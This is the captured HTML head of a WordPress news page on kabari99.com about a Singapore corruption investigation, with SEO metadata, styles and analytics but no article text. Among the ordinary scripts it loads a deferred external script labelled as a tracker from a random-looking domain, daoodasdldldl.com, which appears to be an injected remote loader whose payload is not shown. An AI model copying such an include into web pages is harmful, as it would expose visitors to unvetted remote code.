

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/
body_size: 30531
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Penyelidikan Korupsi Langka Singapura Kabari99</title>
	<meta name="description" content="Klik disini untuk baca Penyelidikan Korupsi Langka Singapura . Berita update terbaru hanya di kabari99" />
	<link rel="canonical" href="https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Penyelidikan Korupsi Langka Singapura" />
	<meta property="og:description" content="Internasional news" />
	<meta property="og:url" content="https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/" />
	<meta property="og:site_name" content="Kabari99" />
	<meta property="article:publisher" content="https://www.facebook.com/kabari99" />
	<meta property="article:published_time" content="2023-07-14T13:32:27+00:00" />
	<meta property="article:modified_time" content="2026-01-18T20:07:33+00:00" />
	<meta property="og:image" content="https://kabari99.com/wp-content/uploads/2023/07/Ong-Beng-Seng.webp" />
	<meta property="og:image:width" content="591" />
	<meta property="og:image:height" content="710" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Diwani kabari" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Diwani kabari" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/#article","isPartOf":{"@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/"},"author":{"name":"Diwani kabari","@id":"https://kabari99.com/#/schema/person/041d32857db50355e1e6d0a90fb8e64e"},"headline":"Penyelidikan Korupsi Langka Singapura","datePublished":"2023-07-14T13:32:27+00:00","dateModified":"2026-01-18T20:07:33+00:00","mainEntityOfPage":{"@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/"},"wordCount":639,"commentCount":0,"publisher":{"@id":"https://kabari99.com/#organization"},"image":{"@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/#primaryimage"},"thumbnailUrl":"https://kabari99.com/wp-content/uploads/2023/07/Ong-Beng-Seng.webp","articleSection":["Bisnis","Dunia","Internasional news","Politik"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/#respond"]}]},{"@type":"WebPage","@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/","url":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/","name":"Penyelidikan Korupsi Langka Singapura Kabari99","isPartOf":{"@id":"https://kabari99.com/#website"},"primaryImageOfPage":{"@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/#primaryimage"},"image":{"@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/#primaryimage"},"thumbnailUrl":"https://kabari99.com/wp-content/uploads/2023/07/Ong-Beng-Seng.webp","datePublished":"2023-07-14T13:32:27+00:00","dateModified":"2026-01-18T20:07:33+00:00","description":"Klik disini untuk baca Penyelidikan Korupsi Langka Singapura . Berita update terbaru hanya di kabari99","breadcrumb":{"@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/#primaryimage","url":"https://kabari99.com/wp-content/uploads/2023/07/Ong-Beng-Seng.webp","contentUrl":"https://kabari99.com/wp-content/uploads/2023/07/Ong-Beng-Seng.webp","width":591,"height":710},{"@type":"BreadcrumbList","@id":"https://kabari99.com/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kabari99.com/"},{"@type":"ListItem","position":2,"name":"Penyelidikan Korupsi Langka Singapura"}]},{"@type":"WebSite","@id":"https://kabari99.com/#website","url":"https://kabari99.com/","name":"Kabari99","description":"Blogg as future life","publisher":{"@id":"https://kabari99.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kabari99.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kabari99.com/#organization","name":"Kabari99","url":"https://kabari99.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/#/schema/logo/image/","url":"https://kabari99.com/wp-content/uploads/2022/12/logo-kabari-e1670939349244.jpg","contentUrl":"https://kabari99.com/wp-content/uploads/2022/12/logo-kabari-e1670939349244.jpg","width":942,"height":287,"caption":"Kabari99"},"image":{"@id":"https://kabari99.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kabari99"]},{"@type":"Person","@id":"https://kabari99.com/#/schema/person/041d32857db50355e1e6d0a90fb8e64e","name":"Diwani kabari","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kabari99.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b8a5651ad0003deea6f584a5f8f42ebb29c575d62341037d8e8859f2ba2e226d?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/b8a5651ad0003deea6f584a5f8f42ebb29c575d62341037d8e8859f2ba2e226d?s=96&d=identicon&r=g","caption":"Diwani kabari"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Kabari99 &raquo; Feed" href="https://kabari99.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kabari99 &raquo; Comments Feed" href="https://kabari99.com/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kabari99.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabari99.com%2Fdunia%2Finternasional-dunia%2Fpenyelidikan-korupsi-langka-singapura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kabari99.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkabari99.com%2Fdunia%2Finternasional-dunia%2Fpenyelidikan-korupsi-langka-singapura%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://kabari99.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://kabari99.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#2ecc71 !important;}.tie-cat-9:hover{background-color:#10ae53 !important;}.tie-cat-9:hover:after{border-top-color:#10ae53 !important;}.tie-cat-13,.tie-cat-item-13 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-13:after{border-top-color:#9b59b6 !important;}.tie-cat-13:hover{background-color:#7d3b98 !important;}.tie-cat-13:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769254554" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kabari99.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kabari99.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXZGW4F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kabari99.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXZGW4F");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kabari99.com/?p=3463' />
